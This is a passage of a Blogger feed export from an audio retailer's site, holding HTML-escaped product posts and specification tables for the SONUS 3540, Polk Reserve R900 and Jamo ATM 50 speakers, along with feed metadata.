rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EDIMENSIONS (HXWXD) MM\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E216 x 175 x 160\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ENET WEIGHT\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E3.2 kg\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 12px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ENOTE: Due to continuous improvements, all specifications are subject to change\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/4218028148138225753\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2021\/07\/sonus-3540-surround-speaker.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/4218028148138225753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/4218028148138225753"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2021\/07\/sonus-3540-surround-speaker.html","title":"SONUS 3540 Surround Speaker"}],"author":[{"name":{"$t":"UNICINDIA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05822313372435551792"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYeJ0xRJPUWVMp68jyjnteAoSzmY0JueFOZT2-_-df115ZPwJsfPCj-L1oTQMa4sdR3_hDeRLXbSR3JELU5Tgy1Uzy3T5IvueLqh7CDYyjrEAFMMqGVQMmd2gOwnfWCEMp6SNVSgrW1-8B\/s72-w640-h320-c\/sonus+3540.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345.post-1679154152321520104"},"published":{"$t":"2021-07-02T11:17:00.000-07:00"},"updated":{"$t":"2021-07-03T11:40:29.793-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aura 3D Speaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dolby Atmos Module"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dolby Atmos Speaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DTS:X Module"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Height Module"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polk"}],"title":{"type":"text","$t":"Polk Reserve R900 Height Module Speaker"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #333333; font-weight: 700; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Montserrat; font-size: small;\"\u003ER900 Height Module\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EAdd R900 height modules to access an IMAX-enhanced world of multidimensional sound. Its unique design means that it can sit atop other Reserve Series speakers or be mounted to the wall, unlocking the Dolby Atmos and DTS:X capabilities of the Reserve Series.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEasily add next generation, 3D sound to your home theater\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EDesigned to perfectly complement the Reserve series, this optional height module adds exceptionally realistic sound without the hassle of installing speakers in the ceiling. The R900 is fully compatible with all the latest next gen home theater codecs: Dolby Atmos, DTS, DTS:X, DTS:X Virtual, Dolby Atmos Height Virtualization Technology, IMAX Enhanced, and Auro-3D.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHigh Resolution Pinnacle Ring Radiator Tweeter\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EOver 40 years of tweeter innovation, design and prototyping has led to the development of the new 1” high definition Pinnacle ring radiator tweeter. Developed by Polk Audio, it delivers ultraclear, crisp highs without unwanted coloration or distortions. The Pinnacle tweeter features a finely tuned waveguide that dramatically improves the dispersion of high frequency energy ensuring a broad “sweet spot” while the critically damped rearchamber helps defeat any unwanted resonances.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EVertical Transducer Array\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EA vertical transducer array allows flexible placement either on a wall or placed directly on top of a compatible Reserve speaker. A vertical dispersion pattern directs sound perfectly to the correct area of the ceiling into the optimal listening area. You will enjoy exceptionally realistic overhead sound in a comfortable and convenient listening area without the hassle of installing speakers in your ceiling.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECompletely Sealed Enclosure\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EThe R900 features a fully sealed enclosure to prevent resonances and distortions.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETimbre Matched for Unmatched- Performance\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EDesigned with the same driver components of the Reserve series speakers, you can mix and match to create the ultimate home theater set up.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EVersatile Placement\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EThe Polk Reserve R900 height module is Dolby Atmos and DTS:X. compatible. With the ability to wall mount or place on top of a compatible Reserve speaker, this height module allows convenient flexibility. Flip the switch on the back of the speaker to select the desired position and the speaker will automatically adapt to the optimal performance.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-5ETeWQrSej5yUjxSlKB9zRAeYyhx9_Le9yvpS9rwCU1y07BAHZjgVFrUy-PCKiWBGyIKjQBNHrLOOsfj8Y6k-41Xr_945B-1D3eLwSwVtDKJ8HsUdfKJkfzuG11IbXiH5-N4gfb1v1k\/\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"polk reserve r900 height module speaker\" data-original-height=\"330\" data-original-width=\"548\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-5ETeWQrSej5yUjxSlKB9zRAeYyhx9_Le9yvpS9rwCU1y07BAHZjgVFrUy-PCKiWBGyIKjQBNHrLOOsfj8Y6k-41Xr_945B-1D3eLwSwVtDKJ8HsUdfKJkfzuG11IbXiH5-N4gfb1v1k\/w640-h386\/image.png\" title=\"polk reserve r900\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew 4” Turbine Cone Midrange Driver\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EUsing the same patented Turbine Cone as the Reserve line, this height module is timbre matched and positioned in the array to deliver an incredibly immersive Dolby Atmos and DTS:X experience.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFeatures\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EPinnacle Tweeter: The new ring radiator tweeter design dramatically improves dispersion while delivering clear, crisp and natural highs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003ETurbine Cone: Delivers smooth and incredibly detailed midrange imaging\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EAnti-diffraction Magnetic Grilles: Acoustically inert grilles offer a clean aesthetic without sacrificing sound\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003ESupports the Latest Immersive Codecs: Delivers 3D audio found in Dolby Atmos, Dolby Atmos height virtualization, DTS, DTS:X, DTS Virtual:X and IMAX Enhanced soundtracks\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EFlexible Placement: The R900 can be wall mounted or placed on top of any compatible Reserve speaker\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003EPerfect Match: Designed and perfectly timber-matched to beautifully complement the Polk Reserve line; add to compatible bookshelf or tower speaker for a perfectly immersive home theater experience.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 26px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/1679154152321520104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2021\/07\/polk-reserve-r900-height-module-speaker.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/1679154152321520104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/1679154152321520104"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2021\/07\/polk-reserve-r900-height-module-speaker.html","title":"Polk Reserve R900 Height Module Speaker"}],"author":[{"name":{"$t":"UNICINDIA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05822313372435551792"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-5ETeWQrSej5yUjxSlKB9zRAeYyhx9_Le9yvpS9rwCU1y07BAHZjgVFrUy-PCKiWBGyIKjQBNHrLOOsfj8Y6k-41Xr_945B-1D3eLwSwVtDKJ8HsUdfKJkfzuG11IbXiH5-N4gfb1v1k\/s72-w640-h386-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345.post-1486350425676420011"},"published":{"$t":"2021-05-15T11:40:00.004-07:00"},"updated":{"$t":"2021-05-16T11:07:57.313-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dolby Atmos Speaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jamo"}],"title":{"type":"text","$t":" Jamo ATM 50  DOLBY ATMOS MODULE Speaker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E\u003Cdiv\u003ETo put it simply, Dolby Atmos® is the greatest advancement in home and cinema audio since surround sound. More than filling your room with speakers, Dolby Atmos fills your room with sound. The addition of Dolby Atmos elevation speakers reflects sound from the ceiling to put sound anywhere in your room it needs to be, truly making you feel like you’re in the middle of the action.\u003C\/div\u003E\u003Cdiv\u003EJamo s 8 ATM Dolby Atmos\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWhat’s more, Dolby Atmos Speaker modules can be seamlessly added to the Jamo Studio 8 series, improving the existing speaker system without having to replace any components at all. Once connected together, your Dolby Atmos speakers become nearly invisible parts of your Studio 8 speakers.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EAdd Dolby Atmos® height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic, 3-dimensional sound for your music and movies.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2\/s1380\/JAMO+50+ATM.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: Ubuntu;\"\u003E\u003Cimg alt=\"jamo atm 50 dolby atmos module\" border=\"0\" data-original-height=\"624\" data-original-width=\"1380\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2\/w640-h290\/JAMO+50+ATM.jpg\" title=\"dolby atmos module speaker\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EIncredible Dolby Atmos® overhead effects\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EDuals as surround sound speakers\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EHigh performance acoustics\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E25mm (1”) Soft Dome Tweeter\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E133mm (5.25”) Aluminized Polyfiber Woofer\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ETECHNOLOGY\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ECoaxial design utilizes point source for focused, immersive elevation effects, while the 1\" soft dome tweeter and 5.25\" alumized polyfiber woofer provide dynamic, balanced, distortion-free sound.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EDESIGN\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EAdd Dolby Atmos® height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic, 3- dimensional sound for your music and movies.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EThe ATM 50 exclusive grille design provides built-in front stage occlusion for life-like, powerful overhead effects. The matte polymer finished gives a designer aesthetic that blends with any high performance home theater system.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ESPECIFICATIONS\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable class=\"table\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); background-color: white; border-collapse: collapse; border-spacing: 0px; font-family: AvenirLTStd-Light, sans-serif; font-size: 18px; letter-spacing: 2px; margin: 0px 0px 20px; max-width: 100%; padding: 0px; width: 652px; word-spacing: 3px;\"\u003E\u003Ctbody style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003ELow Frequency Driver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E133mm (5.25\") Aluminized Polyfiber Woofer\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EDimensions\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E221mm H, 165mm W, 273mm D8.70\" H, 6.5\" W, 10.25\" D\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EHigh Frequency Driver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E25mm (1\") Soft Dome Tweeter\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 